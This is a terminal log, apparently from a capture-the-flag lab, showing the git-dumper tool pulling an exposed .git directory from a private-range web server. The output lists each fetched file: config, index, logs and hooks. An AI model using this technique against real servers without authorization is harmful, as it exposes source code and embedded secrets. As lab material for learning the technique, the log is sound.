 kali in ~/Desktop/Arquivos/Tools/git-dumper on master ● λ python3 git_dumper.py http://172.31.29.77/.git/ ~/Desktop/UhcLabs/Library/Library
[-] Testing http://172.31.29.77/.git/HEAD [200]
[-] Testing http://172.31.29.77/.git/ [403]
[-] Fetching common files
[-] Fetching http://172.31.29.77/.gitignore [404]
[-] http://172.31.29.77/.gitignore responded with status code 404
[-] Fetching http://172.31.29.77/.git/description [200]
[-] Fetching http://172.31.29.77/.git/hooks/commit-msg.sample [200]
[-] Fetching http://172.31.29.77/.git/COMMIT_EDITMSG [200]
[-] Fetching http://172.31.29.77/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://172.31.29.77/.git/hooks/post-commit.sample [404]
[-] http://172.31.29.77/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://172.31.29.77/.git/hooks/post-update.sample [200]
[-] Fetching http://172.31.29.77/.git/hooks/post-receive.sample [404]
[-] http://172.31.29.77/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://172.31.29.77/.git/hooks/pre-commit.sample [200]
[-] Fetching http://172.31.29.77/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://172.31.29.77/.git/hooks/pre-push.sample [200]
[-] Fetching http://172.31.29.77/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://172.31.29.77/.git/hooks/update.sample [200]
[-] Fetching http://172.31.29.77/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://172.31.29.77/.git/index [200]
[-] Fetching http://172.31.29.77/.git/hooks/pre-receive.sample [200]
[-] Fetching http://172.31.29.77/.git/info/exclude [200]
[-] Fetching http://172.31.29.77/.git/objects/info/packs [404]
[-] http://172.31.29.77/.git/objects/info/packs responded with status code 404
[-] Finding refs/
[-] Fetching http://172.31.29.77/.git/HEAD [200]
[-] Fetching http://172.31.29.77/.git/FETCH_HEAD [404]
[-] http://172.31.29.77/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://172.31.29.77/.git/config [200]
[-] Fetching http://172.31.29.77/.git/info/refs [404]
[-] http://172.31.29.77/.git/info/refs responded with status code 404
[-] Fetching http://172.31.29.77/.git/logs/HEAD [200]
[-] Fetching http://172.31.29.77/.git/logs/refs/heads/master [200]
[-] Fetching http://172.31.29.77/.git/ORIG_HEAD [404]
[-] http://172.31.29.77/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://172.31.29.77/.git/logs/refs/remotes/origin/HEAD [404]
[-] http://172.31.29.77/.git/logs/refs/remotes/origin/HEAD responded with status code 404